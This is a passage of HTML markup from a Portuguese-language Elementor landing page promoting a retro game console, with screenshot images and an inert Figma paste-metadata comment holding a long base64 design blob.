			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3304960 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3304960" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Um Retro Game como nunca visto.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5530743 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default" data-id="5530743" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/04\/Abertura-2024-1.mp4&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;}">
								<div class="elementor-background-video-container" aria-hidden="true">
													<video class="elementor-background-video-hosted" autoplay muted playsinline loop></video>
											</div>
								<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99cc41" data-id="a99cc41" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-436a0cf elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="436a0cf" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Um Retro Game como nunca visto.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e01dd8d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e01dd8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c2b8008" data-id="2c2b8008" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-330dd94 elementor-widget elementor-widget-heading" data-id="330dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">O seu Game Retro com temas modernos e atualizados</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a388410 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a388410" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro.webp" class="attachment-large size-large wp-image-26694" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a2d2cd3 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a2d2cd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro.webp" class="attachment-large size-large wp-image-26686" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ff39678 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ff39678" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro.webp" class="attachment-large size-large wp-image-26673" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9f3ac1f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9f3ac1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro.webp" class="attachment-large size-large wp-image-26668" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5de9faf elementor-widget elementor-widget-text-editor" data-id="5de9faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><!--(figmeta)eyJmaWxlS2V5IjoiUjM0blVWYkphVEdOVXhmSE80cUxwSCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAAhUAALVa+Z8kSVWPyKquPubcZVlWRERERFScXREBEcnKyqrKmarM3Mys7pl13SK7Kqs7d6oyy8ysnukVEREvRERExAsRUREVEfFCvBUv/ii/LyLyqO758Bv7+WxXvCNevHhXvIicaBzleXgSBefriLFrtx3LnvqB7gUM/9lOz5waQ90emD5APvFNrwFrgtu0exi3fGtg6yOM2n5wb2RisCMGU98kWR3BKyRP/TuWO/XMkaPTzF3bCaz+vak/dCaj3nTiDjy9R/P31HDac2yC90vYM/ue6Q+BOvAN0zanQLvD6bMT07sH5JUm0jPdESGv6g/jHCrfxZgRguuzGbYOlGfqvaljCzYmgCPPCmhFbqfzyD0N8whsBkiBSRqDaewciiE/ipN5nJx4myXx2I79nOk5IDCnJ+gkQdr2MRBNoFjPMSZj0yarcEO3D3UfI23gORMXg1bf08fE1+46zsjU7anjmp4eWI4N5M6haQSOh1GHbInf3ZElxO6Zo5Hl+jTc98AEJwkvHHjmYDLSvanrjO4NhJArWMrumT0Yp+a7Gph3SaVr/sgyCHHdvzfuOuTRG5aNxWyBvdldRsl8jF0x9jJX9/1pMIS4AXkD8eKNRQzwnu7dMWktbTwZBZb0QYtUhSbdiUektuGMnAraGVmDYSDmdHzYWozE5jCj5/QGJuA9OaUE9+EFb6ST7APf6QdTIQPQlaHu9Sroas/[base64]/[base64]/ERf5aHMTfvmRSQ8CsgDSeLWMrVsRUUBgOxAbjtimKwgx/DGmHUOUR8p9k4zjKSXsUWkkv4l4sBcg01wLQHATlf64X5qUwhzUClBIrVocFFmslIarv2ACh22zXpl/uH9KO5vT5+WubDdZoVF6OvZTgwAZQuQ4yViCOrJ9bnJWJoluYdhefpphhk8VwJkQHZMGetYIPZDYsiyhLgQLZcEVQoQ6IcceGlTZF6UR6/RDJL2wg9hEkqBXg1QiSfLyM/UruBpT3fUUkemDo5lBsIBulanL44a22DimIrMMeu4+ni5EUUSzEwTxFVtrlUKzHkZaXD0uHsvnRMpewQVeY52EtowFHkAwt2xVhyG+kG8jMRjVj1ktlkLpN5lPVaYtrtTV7Ei/OvN8PVDXOKpJPdQAv7SBBqyDO5lSrLEZ+mBwNNqUUCzCeeUI9qJ35bxsgRR3HbIkXDhoh9x54i/gQb0/[base64]/uMn+CPdow/rRB/2rK4Y/JDQPwcfzQPKHDXiAf40zrFn7aQ5BfpGhNmNGYu4+tURjwYtHFYZPFDxjurW7cA89Wtp/GjrW49g5/W6mlCtldPE3Jn9TQhO26YoXpZyTzCPO1kE8+Z3RB6pexTQDwLl5sIc/hG9CxPoTrCSna4ihhvLcJVvDwHP8+pMGKgQUiRz7J4XQBqEe9hmMUhpmxWURbP+vHJJoNpUQpVL83QOFjiROLOqCfuVBiLZban+utwhrDYmuvicHXgT1XMeaB3Vfv5CAF9ci5tsCkBzSluDWKM4wjlTfi3OdsI1zmSuZ7i45cGHD/TEtBcE80hqd4CYlpB1L4YuiiWO0BhswMMOw35bmn3plpob/AXXQ6OKgy0i8cyXFNQftxivHSRRjE5DtdrMhLXFlm6IrcWKf5q3WV6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8u/BevERxNyjo9PmLOFwY3ytobYRDfhrO0wc5htppfHKKk+oU4YGAm0dFGC8xakdQOSdnI/DOcJJFONYx7hTRSnR3krR7Fh+jgs9ovCduIHJZdW9n2sE3dskZHJGF2Ns+2z/[base64]/jOyfJ8fZqz9/LOvLpa5ex9nO/KSYdYDijE5h4pVm3gId9fhMvlMXqgPvA5e4EfdJVgpu0iJmSCeYw/iOcF1VWNaPcwaNGg2nCbID2foTwC2l3EWV4Y5eaw7g583IQ7A1KZaZ1ZulqFyTxXuVMXU49JQ4hzobWAemLrWOqy8HB+psKy06sMwDQtw/GQs4DzWpImTxGxfa11JgA7Kh6k2f1ShQRRFy6x2FysWCpy2SNUN9B0YxuczoKc2Zz756vjdKnE5wLAujayUIxLITkJ0HA2UIj7FJR97AZpAsOWYsuSpGnqnAGOfYDjxMbeoZwQ6EWLCIcSNq/tL+JldAcRicDKBVGsrGFJ8v4wRMXC2UKquhClxOfsFzhvl/VtZxkjxbNz0iFI/c0xnUnHYCMEW3Ly1zpN4Ga50O4mWSzp3pGApylxL84nJSmaI8/3pdZGOX8c5vCeMtSsxEqpfL05Xsb5KYTRuqRtkAZRuBrV2tEi2sVF1BMH4koUn8dZo/[base64]/glAXIP1UxcUKzetHydu8yur9cRyoXIEu24QgspvwNT1iijDBc7xDkobCi40GLoh9YA7zJYgKHdVs+L3D/[base64]/[base64]/QXgCB/zA+hR9Auug/NBAIt+yhmHK+9FzrNUAJcMPFuSxAyaKmES9NaHYv8J26Fei3lZHXkcNJeHtuCjeF3V+V44k+ofqvnJPDSXhHZhZFfX9CpDEH54h3wsMDsRAIt+ZU+x66BPxK1E/[base64]/qcAZEiLr/SvaqR+HlFBcQFtJxS0vYq9i3NEDJ8KzEGOGavZq9ugIk0ZOw+FzwGvatNSTJPqkoZA0rBdjr2GsegZYTgopyWD7uv5592yWkZJ4Q3kA1YE+w15ZjSToksNGaP8m+fRsj2Y6OL37FeC173UWcZL17ptauDQjDfsdlrGS/hwK8dAnO2Rl/fQ1J8nNghqUkCgzf2YQly49Shqj7zvPsDTUkyc9TZNtIbNwHv6scS9KPia1SzX2JvbEcS9ILkehXc/Zhzr9bjSVliuI7xwEjPmUgoNgb2fdcQEnGd8tk98vO49Ocf+82SvKFtLIu6k+OBGRvYW/axki242XVE+Tsjzj/vgYsOWby0kSbYO/n7FYNSvpcnIM4VnbZ02ooCVFdQwzVGjxzASUZF+SeQZSuoiI7Z5/j/PubCMlzIj1UIonrzdsoyXeK5FefEd7B4gqQxBcFrMoHUvh+E5YsS4Fywzkdq2BZNWHJktCxiKovLmdpCUjaWl7EyDrs5zj78RqU9GyRIU7GqMK9OBe1HlU5v4SUzEUmHZX2UbQ4w6NMBUqGM+n4LjSURi3ng/uBUNwAFpVOZC97J3sokLfx/EHfP97FznPZ2wgt63bog5y9FOcS68qrGYmF1J/AqJrQvP+9Z46Xw7OSQhumG+9PNtkPZVuFw/+9lDDqVc9Ap5cmI2q+aYNY46e2qFD/YbEJl02O94kXGMWCPc+yiCoFbopNrp9ucg0RC8gilIomy/ubLE4GH6PicfYzTbS/xCEfzZ+LshSkDzRJtnovlW+172Y/+wiiii52jHi4TO3j/CDV2Zz9fJOMCp+zBQzbwFX95Sn7RdGaYQuf5fyDHIVPXV+pjUMm2uyX+Bp3QnGT9HEaFhXhQzWhDhuRi0jPX+aof+hlwiX1ENjth3l6Jh4wcDRLJwohv6LeG3oRTI8nbKwMr36E0/sLekicuel6FC3gvbo5QC796haDR8X0AsdHa45uWhTp6hFSfu0iz6MEfaxmqikxtRhrdIXoM7C5X7/IE+Dk2Wb5OFmLUgw7zBGLqDghDgLKr9/gMrYRv/IpA/kL24nI/xBnn2h4RTwqfISz32zgAjgALwy/1UD16seG3+ZRWH3aGeLOCjvjElF/tLnNfg93JFLaX6VpQS8nmPYpHienCCt601z6shbDXZ8s0b4omDXh0yUhQI7V6D8u0aYoLzXhsxVBHF014U9KAp0bNfpzJbqhT5++0pAaoP89j/OKBJv+LmBJLDG/z3MaCTv8GWd/IMHtuPtnfHNRj0IwQ7MofYYvcSbCRioHn2d/qCzpyHuohyMPAa7K0p8ql/q0RsOdX+BYu0GqC+XnOftz6LxdIz/PI2E3Mqqe41pOA+D/Apx+ukAXBK2UKKC/ALSdJpP1HEe2EvGXSk2EHOJjJrhBZSP2Rbi9wuE0wBb+iuPhAYF4Gi/nUKsXn6E0ZNjPlxrB5aLgRdkZXspJLpb4axKUwIsgCvN22d80UPQd+wr7W4p/WS3Ug9THOep6LoRUV9ovcvZleBrmglqYG4Cd9dg/NJYP4lWEtgIx+pUm5zgEgP9FRv0jB1BSGsnwT3we4cBKBIzLCxyGJgUT/qXxkCNbN7Ry/8ofGXPdihNx9288VDfqL3H27xB/4egaiR7oUAXGDvsPfPbZeh76FGf/KUrj8sI72yc4+2pJ8CIEJQSXDHDVf5W0Wh2r3jOqAfvvyxx6/Zr1Sc7+Rx4JSrcr7H95gfCawLmjLa132f9xeeOnHcG3/Gv8MI4eUGTiWXEWJmdhTomBKopFchYwvkYcLREpZ+BjHHd9gnsR+ZAuhS05aYCjB0Zsi3/[base64]/dROiP6UUL5z6WsZWxcK6hZcVbWvXFUH6xw/tSc7ca4k4MWgkmSoOIrxdt7EYZKEdGcDyhYyss4Z0czWW4VJvYDWcziGNttpdT9vmRuBqBsl/CAS37VnZQwgYCGvsW6LezK2uqvFBhh10Vw8q/+F4HEHmtntauy4Xd8HyZhnMgbuRbVoih6Fc5v/n/BSAAAO2bB5BVxbb3+5w9HIY0DFFAwoCISBbJzt6bHJSrcOEhIiIIAwyShxFEGIcwMCRByVGiisKAZAkjChIEAZErSFYRMZGDSLjf/7/O3sc1Vc/66nv1VVn13rtV3l6e3+7Vq1ev7rW6kUAgaCwTZQWMCZqoQLbG/bom90noO8iEAtGvG2NymFiT35iAke9MaRMVzNaqS4+EuMf+/CI3G/xPmrwBdihAuXrK/n37/H/4w2Ao+j64rhBVBaAqT7aW/QYm9IlL7J+U3CeuW7/e/QbGJSUOiuvSJ2FQpbiu/fomJXQdlDAoeWBcl26J/ROTuib27RGX0DtxUJW4NslJ/RP6dktMSkqIS+49aGBi18SEJHZ5pUvv3olJcX0TkxIrxXXpGtenn/x7QtKguIE9+/XtmpwU1wX9WycnJg1IToAcl5TQp3/CwLg+XZIH4sOWf5dFf/HzXxna8m+yE8ue3USn7N+/P4fJlW5SB48xJjUcAWMDZroEwbiA6ZrHxEgkFDSFRuGnwuYBU3QEhGL84EFT3JQIljSlTBzioIx5yDxsygUCJjhsz9rjw6/+mGN4/nyt+aHF/0NYBswjpnyqwf8ebdWvf//Evknmnwk9knt3GWi8f6/s/3uFQMu/yTV/uVZ/X1DlzPkX4K9Mbfl3WWqi/[base64]/[base64]/R5EHPtrwgoz/XpHgoZcOeWmFfXz+lSQnP17Egva9qUtIj0cGxZqClSSnPoxbIgVyaxHnzyQuyuZAmpT0LcoMMLKVJGW+m1Nb0YU0e8rSxT/WqmpT1+uQACdXU5GHP6iBIQ1eTcpHYGWvqNdHkEc9veUBSskRIeW9Nc4I83VaTRz0SAin5oiYVvKjKDhLTVZOKqs/pPppU8vrQ1wcGaFLZ8zU9WmGoJlU8j1Lbd6M0qeppiwU5PFaTap538oHEvKXJY55t9M7pLDFa3fMO16fMIk0e99YnF0jMB5rU8CygbfczNKnpEa7pxTWa1PLWND/Ip5s0qR0aNqxgRti2kls1qePZVgDkpe2a1A2lNJ5QKRwhu/ZqUs/zAX0dPKLJE56vuXKdTmoS73mHPqjyoya25wP6utgVTRxvHMZOuzuauJ62EPJTAUuT+p53okFyZdOkgWcbSd0cmjT0iAXSI48mjTzbsoG8kF+Txp7fcoC8XlCTJp7VuUDmF9WkqWcbC4DpD2rSzFu5IMjrWfJPc2/PcaavldakhactL0jSQ5o8GYnrdPNMeU2e8vpwps0qaNLSmym9Y2c5Kf7heYc+ePlxTZ72fEALJmU5Q57xLAiAJNbTpJXnnViQsa4mrT1SEGRZY03+GUrp/kQpni7ppnQLTdp4cUBfj3tak7beTElGtNLkPzxC77z6T03aeYQ+GNBWk2eVD95ur0l7zweczycdNHnOmw/[base64]/CATB2gyOJJ/oG2IJkO8cQqD7E/V5NVQSuagqeH5RM3RZKg3H6lHMzR5LRIhqEc3aDLMm+kDIAV3azLcmw/[base64]/pS5ytW/0mg2xhL30hvB0xrNARJv0POdzms0F0jmRQvnXNZo3p8WppsJRqP5voU5gVYGNVoAhWIGi4RC0Rq9DSRjMXs/nkejhf682KtiXo0W+b1YRbUoqNFimCGep4VNsuyvJUBiIbNxj6IaLYVC8QbT8fQSGi3zzWAtN6mURu9AobeX083gMhq9CyRjMSPPzrJh38NY4o0ooEAFjZb77mXV5lbX6H30krChGTVra/QBxhIzWDGUqqfRChgfKRnWP6HRSvQSC1kZHLU1ysBYkmDo+bUNNVoFJJ5nFfRlM41W+4juvdRSow+BxL2cV4nWGq0BknnRjALtNFoLJGZwypc6aLQOxsuUqfCbFzRaj16ikL0OvqTRBr8XS/mPsiS0jeglxjOijvbSaBN6RSLqqz4afQQkPsyD7B1+r/PRZiiUVZYHoC4abfFRCOj3iRptxXpJsGUH2jRPo21Zeu3WKNPvJQXOUY0+Ri/xfF6g8rc12g4k7mVyjYrV6BNfIV86zj2g0afoJY7KB9SxkkY7gMRC5v67DTTa6TuKCXb0kxp9hl6yXnz16thJo12+GbQwvrtGu33E2qR4X432YCxZZRYnO1/[base64]/NjTWZbjU75vTjljPYanUYvmTIdNecljc4AiaPojZu9NDoLC8UbNKNeP42+RS8xg0XF1SEafQckjuIjSZVRGn3vo4JAvSZpdA7IuzijSpmh0Q9AEhv0fPVFGp33p0xUZplGP/qIjsq/XKMLPqI3gis1+gljRbzRab1GP/[base64]/Qty01GheM5C8ofFqj8eglY/HRJvynfj7CH/T5wTbabK+q0RswQ+bFx5mFIzSajLEkbIjiFmk0xUd8uFm4XaM3fcSXm7izGr2FsTxHpZnUfBpN9Y3n282UMhpNQy8v2NJM/Sc1mg4kCvl6s/pljWZAofiQY5lRGs0EkrH4fhM7TaNZQF6wpZnLH2g0G2OJo/iCc/aIRnN8xCecQ/c0musjvuF0LqDRPCAv2MaYQ+U0mg8kvVhUNH9CowVAMmUWMKalRm/[base64]/[base64]/Rbt9CvtvMC2i0BwrFDGbYqOwa7QWSsViKlMmt0ef+vNirWIxG+/xeTPR1smyi/TBDPM/UVqOwRl8AiYVMvu2KaHQACsUbLHtGF9fooG8GM+ywkhodgkJvw6ab7qU1+hJIxmLKTn9Io8MYS7zBd5vL5TX6yncvi6Uqj2l0BL0kbGhG2Voa/QtjiRl8t4mpq9HXMN4rU9PN0noaHUUvsZAFzK54jY5hLMkp9PziBhp9AySeZ0W0valGx31E955+SqMTQOJezit3K41OAsm8aEYwy5FyCkjM4JRPP6fRaRgvU6bCPR01OoNeopC9MrtodNbvxcLsvW4afYteYjwjaleiRt+hVySiPu2t0fdA4kO+24T/8ycfnYNCWWW+29RnroygH3zEF5jU6Rqdx3pJsPHdpv4yjX7M0uuQRhf8XlLbnNXoJ/QSz7NyOGY0+hlI3Ms02rygRr/4Cvl6UL64Rr+ilziK7zYLq2n0G5BYyERfn7ERQRd9RzGN7nlao0voJevFd5uFL2l02TeDFqZm8eEVH7EU6TxQo6sYS1aZpUh0ikbX0CtSimwfrdF19BIL+W7TfJJGN2Bh5N0mdqFGN4HEG6w30tdpdAtIPM93m/qfafQ7kDiK3jh7XKPbQOINen7TRY3+AJKx+B83zApodAdIFDI79Myt0V1MWRzFFNA+VqN76CUWEq3jeRhB933E/BVbWqN/A4mFTAF3K2iUank+ZE6pzwtCBI2wPOP5RDCsrkYjLc9CVkS9bY1GQaEsJTNs/UYajQaSXckp12mhUZqvkLfs8v/QaAzM8GIeCbGdRmP9XpzyoQ4apaOXTJmO2tpNo3FA4ih6o0gfjcbDQvEGzeg4QKMJ6CVmsKgo+JpGE4HEUXzfaJWm0SQf8d1m4mSN3gCKvNuMnqXRZCCJDXq+7RKNpvhTJmr8rkZv+oiOqvGBRm/[base64]/eAZCwmX/OQRsuBZJvz3ebuwxq9j7HEUfRhsYoafeAjVil1qmm0wkesN9rV1GglkCwly4Pq9TTKAJJenHKrLIl+FZBMmfNKaaTRahgv82IRuLCJRh+il0QUHRX9lEZr0EscxXebq//QaC2W0stfUPiMRuvQi2NF58gRCHh/FSDyVwNM8HVjUq2C9+Kn1Fs6e9aPK1I2dqg4MVR76e250cZUMpX5Vw6MJX9nIXvAVAm+HkgNBEYEzMiAGRUwowMmLWDGBPgXG9ID/FsNCwNmQeDfgYbL0O/zgDGhIg1MoHp0JafVpJl28IMrh/8UoNIEq6yZb6MNC7P6VneD/Dgi8GOz0jKBTz5f5GwbVGCr9fLWQSI8V7eGc/3ekXjr6yE/2WVPvGoPznybmhzrs7hq9guTGzpsv9g/MfzD8QMbHeiwk6cec6zEN39Dl9vO7qdqO/sWZXOt4wcGO2/MjHFzHV0irbV81z4Rqkf/Gv7idNmQyy6Pdszrphf+xrHuHyni/tp6k8NWRqHAYRcWy+uKHexHw+6k/By29MXNe8V02CFteFZJPd+0rebfbhahyw+HnAKjttvW0J/OO2vnX7Kfq3vdefWnco71cCjgFo1q57CV8Si8MTPDeXnrded02V2ONbH3j06VNaecMb986ey4ccGxUnttFfp7myXSwoBxInw4sGf4i72vONKl2qmyYR2IV8w7w2Ero1C4fq+tk+voQ07b7x92LOxvh/6b2LuHs/eVTNuqty5dTPfnYrAnuXR5gr841jtzGzt1xgXce8sHOI88Fu1a8WcmOw98E+MeW7Ja2iAF6HOCJTosFcFiZwpsk6fOciQQ4NFwjKANC1ta5A7HSETgiGY6gqXphgKuk3OmY1HgpN+/kt+d8mmyE+R0KFhPvxTrnD9Uxhk5vZEDx9kSAjMaTbDn7VworXXydqYIDNUXJn9qi3/7/HjHxrI4z8ZUdoJdfoh1KdBJjAWbvoWjbIt9uMJUxtbi/CnkrVwd7kQsQBlC8P8WtVCK9ZlvS8TdbvM9utzmF+GYXDu/HxYrxuUobLEUe0SAciwWvuiX33JrdfoD88jlnlt2IuyQpf23OWzpIRPY/dQthwosCs932+KUSvvFydbugGMNzjyDLfMtOu+TH/HFRjjvhvPPTQuktdbveUUErnLCE2ccC1N0aASWRJQGqZSCmYxlSe0V73LNrS/2txRhzuzn3AWXsrtWj+7d3YxmAffq4T5ivJXiJrtbWux32DbsvMwJUoCfTLB+zU5/CrTEosBBm25o47bZdNrBidDCTXFvOMcP1JYWO/FhEZp/W8xluMO3se7ld3fBlbHux2/PcYIUoNQE81a+Go41CqKeAtU/WPWUI+r5L9RGu9hiJ44Qwcn5LFYL6hmMVM9W1FOA0nDgog0L8FI4cCPCZ3GXHatQRjOHC8c43XEDe2ZW37dkr3BjsrW4wyk8G/MbDoeQa00rEuVuvHbPGb09pysLcXRJrPvWb3ed+jVLYqL44r1dFcXl/hqYgPkkYALoZPfL/5CEjgg4Ae1CGY+41sZrw2FgJagdji1QPfzDnNl15Yv6NZ1wl/OHGuKLe9JayVOLYE81dC/ceRQD4wsM5rALW9FBgUr5hYzCLhyWOtiGj46IP+CpsKvQhoUIomA2Iar4L9VOnQv7jXOGoU6P7pgzXc/twJ3M1irR4ZwIDDXZQXRTvva3nXzti7qSGZ7MXYY72WF79plJ4R/2LWoiX2BRwp7FgtvUgZCIF6WI+60cha31ZZm5Ipy8neI8V3ddPBzVHNHzgk1LH/jmgC32f1QyLVNmFBE4I0ERgdMygQF2zrAtFJ6NWYkjxnLfmbvTQdb4w7lZ/qR89+FAnOcVOh6UA364u15a69yyuSLsW5TmLLiEjTW+QWeHJwHnNHL6jnCsVo9egX8qhU98CiuLd5AvuE7SBbvcpg45CKmUJz1HYSvDUqAd8gUNYxdaKjpoOpWy5VzM3CgTGL19vDjKYoKh8MnnpXmWxFtwrI0ziznF3jZoqs0Tw+b5V2BUfYxS1gny/KZgfTe0oAzFXC6Z83CZ53FkTbAH2OOltaqdWioC1sLBg61tcd6sGtgyAOUH5rUaj6/FAj3tWOcPLXZWNesChalOmdUDHYsnc51xI7CbizlMKHJ+c1++VjADwb+YNUUfu+mGtchcfWwscvgHxsaFO8vtJU1uOjIpbtQqa0o4LWvnkGNQwvGduaOltTg+hfgzB7GRgq7VeMKvzrCCF/HjRQTMZ04wYLaLgMyd6Rwuc4Ljh5e+fs3wodwv/yhprUO32oiwuEktyYyy18Y3OCtTFgspPBz6BBY+irNyIwuGeJQvq+Qg+3rIcsfi3JmXsbg42eY7SDmrnOwjpnOVHa6jlX3EvxApaTD3OySJlx3r2JLLzvJdTzk/l7siI1kUkPLEF1wGq/Wko7DSsjkXVHHx1o4b78ny+/FgfsXJxBNZNgIF7H4TvLf8SvhAoND2+2W2bL3BmaWwc/ZjqsnxKA7XUfXWrrGzpLXemNlXhFqd6kH11HjWcc6vretwiWweYEhZU22uKlvWRUEKMjDLnYjAstOiwBiNP/MM/POTbSGD0zf2qmbh2sfiqU+BuxI1jI3Ef0XilO1bvw1zxHjRynlRkEMMOd0Wf1LgAQRvh2tVRj2PqNcKVoGjcWbRywwS7kK2WLWtIvBzyQbc8Cdv34epAbdH9/NOkALi2w3yFIsIcKURhDYsoGyxLcYMT6uP3z6O5VkXb10c9jG8U2Crf66JBRRoEoI6XmzkmUij4e3wLHh+sOW0WOl6ZSuFxhNWOOv33HSmFdnpWBfu/[base64]/VFaMigiAOGRGkOxGF/2rgMo7YWjwAKPAckyKFx+Sy/vfEwQ07/xAOXBmc8RoRMN1wvKINC7g2/Rm4K4t7getnZNYBbK07Kb1EoEn/0wN3YbGqOPwDPJAGIJPlzwzCAVtEoDJB/[base64]/R1pLdYtFJjV69fEFzyPrIq7peTjZpQDCkrDRxbasCD7jSgiMLdLmY1QcXn5k+sJEqaY78/HfInajnq54pI9KDCd/L9sctSBWy0KeSuv2fZzuXwuCr1MlArR2OytMrkYKE4yUToeQVE5PpM7k63scQrzdsah2umcaaFCYuWdCTNRjy7ZJumcgjXcrYliKltmw84J+OGhTLhuPIriRqKMrdzjKTBUscKZspNwWG5jSwvFeHwVPn1QMkraRLj8f0mb8sN/utWoQ7YaldK9HIXtf9MDayr2Cx5BbNiwxcLiiYCLHlpcF7BPbfSPZ4vFtOWHBZfetfnFF/v329IFlRcfUqSVOpBCq0kP4MzAFxyXXdiKDgpUyi9kFHbhsNTB1qxAnPOBClG8ReKOAl94cLLEMyAYd/biJhtsxiCPCdb/dK5NJ2GTlcCZ5/C6UYabDPujKe7JCCauKpM4tbO1HjrxkQgw1ZFkx0KeOZ+t6KDANzluCF5b8Ni3V1bo30c2OQdvTXUszA73lzm0zvnqH7iysIwtlfaBLB0rZzF547VtKJA32TzlWN/CoT/gEH3V/r2N5coPY37J5/KLB6uWcPGgdA1lc3mXZ98bM6u4FnwHZTVc3hLY4rzYLQJuTHgCLO9iLSwUrw+6fKFivRpkZFOwikZ9jXtDPly0d8i7KuJ/tYONjC0/RVpcu3qIwPtYeuGirkUf3l2eTy5VcG74B4ZwjccfD4fwi5tbSAjD7bi6/MuxcOF2eGMVH+AYxPPQZ6jPtsl9ilc4ucP8kfI+z0S34tgZPPOyw6hReLPILkPLD9naxcAW48qtE37AMdwcK3YM5+qKeMkwcN0WLiFb86QJ8PET0A4ysWHB3SD/j/8EveFMkHcQtCbImBPE2lAEv7vcj0qvXiOnreRWCnyqlsc03hz5OnHhTg5xuqQTXpHY/[base64]/hwqEF4dv40TYCWSG8KjzyWjkO3stw7Zdei0sfxn4Yt8I2cbcgrU23ayBaX3osi4MDin1XYSHSFXHbB3sDbAnT06F7OpVK2MgoFPl3yCyZn6ULv8yENJ6BrLSx2CYdNnHiCrcU/VaBAO+QLamYXWio6aDqVsuUo/9ULQ+Smqy8MNAwP0Ddxq74reQJr/1e1BHZ8pqCIwOu/VCJZUjaLSGbolcX/98KQNf+a/wM=(/figma)--><span 